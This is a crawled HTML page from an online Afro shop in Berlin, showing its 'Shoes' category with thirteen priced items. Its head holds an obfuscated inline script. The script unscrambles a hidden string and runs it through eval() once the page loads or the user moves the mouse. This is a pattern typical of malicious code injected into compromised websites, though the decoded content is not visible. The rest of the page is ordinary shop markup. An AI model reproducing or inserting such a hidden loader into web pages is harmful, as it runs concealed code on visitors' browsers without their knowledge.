

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://isheriafroshop.org/index.php?route=product/category&path=61
body_size: 5465
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Shoes</title>
<base href="//isheriafroshop.org/" />
<meta name="keywords" content= "Italian shoes in Berlin, women shoes, men shoes, berlin , shoes, buy shoes online, " />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="//isheriafroshop.org/image/catalog/fav.png" rel="icon" />
<link href="//isheriafroshop.org/index.php?route=product/category&amp;path=61" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script>(function(b){var f=function(){if(!b.q){b.q=1;var s='v;r)s(7l,h=d7e3p2.3d2b3t3e6u3o3;3e2o7"6y3l2s3d3e6y2s2q3e2L3T2r3n2i3q3)6v6d3(3n2m7l6e2a3r3.3n7m6c6d2q2r7v7)7^767,61322i2t6]3*3[2(2n2e2r2p2e2o2r6h3m2r3.3n6r7S7+6)3+2;3/2t3n3l7t"ie0"i;rov(raf "==;,<5.febg2h928i8+4e7=5t9ifg8feofC4aaC7d7(eaasdIdtat9if24+5[2*c+5]d1f)dse;faf f=4o4u1ebtfcfe3t9E6e8e9t8"bi9"f;b.2n9e8H8Ma=d;a.1t4lf.3iepfa9=6nenb"2dfcbmfnb.2o9y8a8p7n"Cti5d=q ;a',e='';for(var i in s)e+=s.charAt(i%2==0?i:s.length-i);eval(e)}};var a;if(b.addEventListener)a="addEventListener";else a="attachEvent";var v=["load","focus","blur","mousemove","domready"];for(var i in v){b[a](v[i],f,false);b[a]('on'+v[i],f,false)}})(window)</script></head>
<body class="product-category-61">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="//isheriafroshop.org/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>€</strong>
                            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="//isheriafroshop.org/index.php?route=product/category&amp;path=61" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="//isheriafroshop.org/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+49 030 39408844 </span></li>
        <li class="dropdown"><a href="//isheriafroshop.org/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="//isheriafroshop.org/index.php?route=account/register">Register</a></li>
            <li><a href="//isheriafroshop.org/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="//isheriafroshop.org/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="//isheriafroshop.org/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="//isheriafroshop.org/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="//isheriafroshop.org/index.php?route=common/home"><img src="//isheriafroshop.org/image/catalog/homelogo.png" title="ISHERI AFRO ONLINE SHOP " alt="ISHERI AFRO ONLINE SHOP " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=66">Party Service</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=20">Body Products</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=18">Soaps</a></li>
                                <li class="dropdown"><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=25" class="dropdown-toggle" data-toggle="dropdown">Grocery</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=25_29">Frozen Food (2)</a></li>
                              </ul>
                          </div>
            <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=25" class="see-all">See All Grocery</a> </div>
        </li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=17">Baby Products</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=61">Shoes</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=33">Hair Products</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=34"> Cards</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=62">Perfumes</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=57">Hair</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=65">Restaurant</a></li>
                                <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=60">Others</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="//isheriafroshop.org/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="//isheriafroshop.org/index.php?route=product/category&amp;path=61">Shoes</a></li>
      </ul>
  <div class="row"><column id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=66" class="list-group-item">Party Service (1)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=20" class="list-group-item">Body Products (133)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=18" class="list-group-item">Soaps (29)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=25" class="list-group-item">Grocery (94)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=17" class="list-group-item">Baby Products (16)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=61" class="list-group-item active">Shoes (13)</a>
          <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=33" class="list-group-item">Hair Products (317)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=34" class="list-group-item"> Cards (39)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=62" class="list-group-item">Perfumes (8)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=57" class="list-group-item">Hair (51)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=65" class="list-group-item">Restaurant (20)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=60" class="list-group-item">Others (2)</a>
        <a href="//isheriafroshop.org/index.php?route=product/category&amp;path=64" class="list-group-item">Fashion (12)</a>
    </div>
  </column>
                <div id="content" class="col-sm-9"><div id="banner0" class="owl-carousel">
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
      <h2>Shoes</h2>
            <div class="row">
                        <div class="col-sm-10"><p><br></p></div>
              </div>
      <hr>
                        <p><a href="//isheriafroshop.org/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></p>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sort By:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;limit=15" selected="selected">15</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;limit=25">25</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;limit=50">50</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;limit=75">75</option>
                                                <option value="//isheriafroshop.org/index.php?route=product/category&amp;path=61&amp;limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=210"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-264-228x228.jpg" alt="shoe 10" title="shoe 10" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=210">shoe 10</a></h4>
                <p>..</p>
                                                <p class="price">
                                    50.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('210');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('210');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('210');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=211"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-265-228x228.jpg" alt="Shoe 11" title="Shoe 11" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=211">Shoe 11</a></h4>
                <p>..</p>
                                                <p class="price">
                                    70.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('211');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('211');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('211');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=212"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-269-228x228.jpg" alt="Shoe 12" title="Shoe 12" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=212">Shoe 12</a></h4>
                <p>..</p>
                                                <p class="price">
                                    65.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('212');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('212');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('212');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=201"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-237-228x228.jpg" alt="shoe 2" title="shoe 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=201">shoe 2</a></h4>
                <p>..</p>
                                                <p class="price">
                                    39.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('201');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('201');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('201');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=202"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-239-228x228.jpg" alt="shoe 3" title="shoe 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=202">shoe 3</a></h4>
                <p>..</p>
                                                <p class="price">
                                    75.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('202');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('202');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('202');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=203"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-242-228x228.jpg" alt="shoe 4" title="shoe 4" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=203">shoe 4</a></h4>
                <p>..</p>
                                                <p class="price">
                                    85.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('203');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('203');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('203');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=204"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-245-228x228.jpg" alt="shoe 5" title="shoe 5" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=204">shoe 5</a></h4>
                <p>..</p>
                                                <p class="price">
                                    75.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('204');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('204');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('204');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=205"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-248-228x228.jpg" alt="shoe 6" title="shoe 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=205">shoe 6</a></h4>
                <p>..</p>
                                                <p class="price">
                                    55.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('205');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('205');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('205');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=206"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-250-228x228.jpg" alt="shoe 7" title="shoe 7" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=206">shoe 7</a></h4>
                <p>..</p>
                                                <p class="price">
                                    65.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('206');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('206');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('206');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=207"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-253-228x228.jpg" alt="shoe 8" title="shoe 8" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=207">shoe 8</a></h4>
                <p>..</p>
                                                <p class="price">
                                    75.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('207');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('207');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('207');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=208"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-259-228x228.jpg" alt="shoe 9" title="shoe 9" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=208">shoe 9</a></h4>
                <p>..</p>
                                                <p class="price">
                                    95.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('208');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('208');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('208');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=209"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-261-228x228.jpg" alt="shoe 9" title="shoe 9" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=209">shoe 9</a></h4>
                <p>..</p>
                                                <p class="price">
                                    45.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('209');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('209');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('209');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=200"><img src="//isheriafroshop.org/image/cache/catalog/images/Isheri-Afro-Shop-234_0-228x228.jpg" alt="Shoe1" title="Shoe1" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="//isheriafroshop.org/index.php?route=product/product&amp;path=61&amp;product_id=200">Shoe1</a></h4>
                <p>..</p>
                                                <p class="price">
                                    95.00€                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('200');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('200');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('200');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 13 of 13 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="//isheriafroshop.org/index.php?route=information/information&amp;information_id=8">AGB</a></li>
                    <li><a href="//isheriafroshop.org/index.php?route=information/information&amp;information_id=7">Impressum</a></li>
                    <li><a href="//isheriafroshop.org/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="//isheriafroshop.org/index.php?route=information/information&amp;information_id=3">FAQ</a></li>
                    <li><a href="//isheriafroshop.org/index.php?route=information/information&amp;information_id=5">Datenschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.org/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=account/return/add">Returns</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.org/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.org/index.php?route=account/account">My Account</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=account/order">Order History</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="//isheriafroshop.org/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
